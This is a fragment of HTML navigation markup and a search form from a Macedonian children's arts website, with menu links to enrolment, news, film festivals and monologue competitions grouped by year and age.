	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://tintirimintiri.mk/%d1%80%d0%b5%d0%ba%d0%be%d0%b0-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%81/">Рекоа за нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="/%d0%b7%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0-%d0%be%d0%b4-6-%d0%b4%d0%be-18-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">ЗИМСКИ УПИСИ 2026</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://tintirimintiri.mk/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="http://tintirimintiri.mk/%D0%BF%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%BD%D0%B5%D1%82%D0%B5-%D1%98%D0%B0-%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0%D1%82%D0%B0-%D0%BD%D0%B0-%D1%82%D0%B8%D0%BD%D1%82%D0%B8%D1%80%D0%B8-%D0%BC/">Фестивали</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1642"><a href="https://tintirimintiri.mk/%d1%82%d0%b8%d0%bd%d1%82%d0%b8%d1%80%d0%b8-%d0%bc%d0%b8%d0%bd%d1%82%d0%b8%d1%80%d0%b8-%d1%84%d0%b8%d0%bb%d0%bc-%d1%84%d0%b5%d1%81%d1%82/">Тинтири Минтири Филм Фест</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623"><a href="https://tintirimintiri.mk/%d0%b8%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-2016/">Издание 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1643"><a href="http://tintirimintiri.mk/%D0%BF%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%BD%D0%B5%D1%82%D0%B5-%D1%98%D0%B0-%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0%D1%82%D0%B0-%D0%BD%D0%B0-%D1%82%D0%B8%D0%BD%D1%82%D0%B8%D1%80%D0%B8-%D0%BC/">Издание 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://tintirimintiri.mk/%d0%b8%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-2017/">Издание 2017</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1644"><a href="http://www.animaxskopjefest.mk/">Анимакс Скопје Фест</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1611"><a href="https://tintirimintiri.mk/%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80%d0%b8/">Натпревари</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798"><a href="https://tintirimintiri.mk/category/2024-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%b2%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3/">2024 Натпревар во монолог</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://tintirimintiri.mk/category/2024-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%b2%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3/%d0%b4%d0%be-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2024/">До 12 години 2024</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://tintirimintiri.mk/category/2024-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%b2%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3/%d0%bd%d0%b0%d0%b4-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2024/">Над 12 години 2024</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3102"><a href="#">2018 Натпревар во монолог</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3127"><a href="/category/до-9-години/">До 9 години</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3126"><a href="/category/над-9-години/">Над 9 години</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2480"><a href="#">2017 Натпревар во монолог</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2484"><a href="https://tintirimintiri.mk/category/%d0%be%d0%b4-6-%d0%b4%d0%be-9-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">Од 6 до 9 години</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2485"><a href="https://tintirimintiri.mk/category/%d0%be%d0%b4-9-%d0%b4%d0%be-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">Од 9 до 12 години</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a href="https://tintirimintiri.mk/category/nad-12/">12+</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1492"><a href="#">2016 Натпревар во монолог</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://tintirimintiri.mk/category/%d0%b4%d0%be-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">До 12 години</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://tintirimintiri.mk/category/%d0%bd%d0%b0%d0%b4-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">Над 12 години</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://tintirimintiri.mk/%d1%84%d0%b8%d0%bb%d0%bc%d0%be%d1%82%d0%b5%d0%ba%d0%b0/">Тинтири Минтири Шоу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4976"><a href="https://tintirimintiri.mk/%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%b8-%d0%b2%d0%b8%d0%b7%d0%b8%d1%98%d0%b0/">МИСИЈА И ВИЗИЈА</a></li>
<li class="qtranxs-lang-menu qtranxs-lang-menu-mk menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1689"><a title="Македонски" href="#">Јазик:&nbsp;<img src="https://tintirimintiri.mk/wp-content/plugins/qtranslate-x/flags/mk.png" alt="Македонски" /></a>
<ul class="sub-menu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-mk menu-item menu-item-type-custom menu-item-object-custom menu-item-4977"><a title="Македонски" href="https://tintirimintiri.mk/mk/%D0%B6%D0%B8%D1%80%D0%B8-%D0%BA%D0%BE%D0%BC%D0%B8%D1%81%D0%B8%D1%98%D0%B0-%D0%B7%D0%B0-%D0%BD%D0%B0%D1%82%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80-%D0%BF%D0%BE-%D0%BC%D0%BE%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3-20/"><img src="https://tintirimintiri.mk/wp-content/plugins/qtranslate-x/flags/mk.png" alt="Македонски" />&nbsp;Македонски</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-4978"><a title="English" href="https://tintirimintiri.mk/en/%D0%B6%D0%B8%D1%80%D0%B8-%D0%BA%D0%BE%D0%BC%D0%B8%D1%81%D0%B8%D1%98%D0%B0-%D0%B7%D0%B0-%D0%BD%D0%B0%D1%82%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80-%D0%BF%D0%BE-%D0%BC%D0%BE%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3-20/"><img src="https://tintirimintiri.mk/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
</ul>
</li>
			</ul>
			 
			<div class="wpr_search">
				                <form role="search" method="get" class="search-form" action="https://tintirimintiri.mk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
    	
    <input type="submit" class="search-submit" value="Search" />
</form>			</div>
					</div>
		</body>
</html>